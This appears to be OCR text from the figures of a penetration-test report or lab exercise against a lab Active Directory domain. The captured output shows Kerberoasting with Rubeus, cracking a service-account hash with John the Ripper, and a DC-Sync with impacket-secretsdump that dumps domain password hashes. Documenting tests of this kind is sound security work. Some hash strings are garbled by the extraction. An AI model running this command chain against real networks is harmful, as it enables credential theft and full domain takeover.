 Rubeus
v1.4.2
[*] Action: Kerberoasting
[*] NOTICE: AES hashes will be returned for AES-enabled accounts.
[*]         Use /ticket:X or /tgtdeleg to force RC4_HMAC for these accounts.
[*] Searching the current domain for Kerberoastable users
[*] Found 1 user(s) to Kerberoast!
[*] SamAccountName         : passwdchg
[*] DistinguishedName      : CN=passwdchg,CN=Users,DC=pentestplus,DC=local
[*] ServicePrincipalName   : http/password.pentestplus.local
[*] Supported ETypes       : RC4_HMAC_DEFAULT
[*] Hash written to C:\Users\target\Documents\hashes.txt
[*] Roasted hashes written to : C:\Users\target\Documents\hashes.txt
H-001-2: Rubeus successfully capturing the passwdchg TGS ticket and saving it to hashes.txt
(root kali)-[/var/lib/powershell-empire/downloads/C5A9RVZL/C:/Users/target/Documents]
# john hashes.txt  --wo=crackdict.txt --ru=KoreLogic
Using default input encoding: UTF-8
Loaded 1 password hash (krb5tgs, Kerberos 5 TGS etype 23 [MD4 HMAC-MD5 RC4])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
ChangeMe123!     (?)
1g 0:00:00:05 DONE (2021-06-18 01:28) 0.1848g/s 365119p/s 365119c/s 365119C/s changeme123119
:..ChangeMe127:
Use the "--show" option to display all of the cracked passwords reliably
Session completed
(root kali)-[/var/lib/powershell-empire/downloads/C5A9RVZL/C:/Users/target/Documents]
# head hashes.txt
$krb5tgs$23$*passwdchg$pentestplus.local$http/password.pentestplus.local*$9CF6543016CD0BAFB1
65418283594BE2$624176F2AB0FE02DCEF507C277D33653B20A555520F0FF39A72A4EB977A052471BF3025E9E6B5
H-001-3: Cracking the passwdchg credential using John The Ripper
(root kali)-[/var/lib/powershell-empire/downloads/C5A9RVZL/C:/Users/target/Documents]
# impacket-secretsdump -just-dc 'pentestplus.local/passwdchg:ChangeMe123!@10.0.0.10'
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:19 39a6c:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d1 :
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:baeae4af64 :
target:1111:aad3b435b51404eeaad3b435b51404ee:5a00eb5b ::
ptpadmin:1112:aad3b435b51404eeaad3b435b51404ee:92eaca 4:::
passwdchg:1114:aad3b435b51404eeaad3b435b51404ee:bcd0d 05:::
EC2AMAZ-5A9CJ58$:1008:aad3b435b51404eeaad3b435b51404ee 117085256:::
H-001-4: Executing a DC-Sync attack against the domain controller using compromised
credentials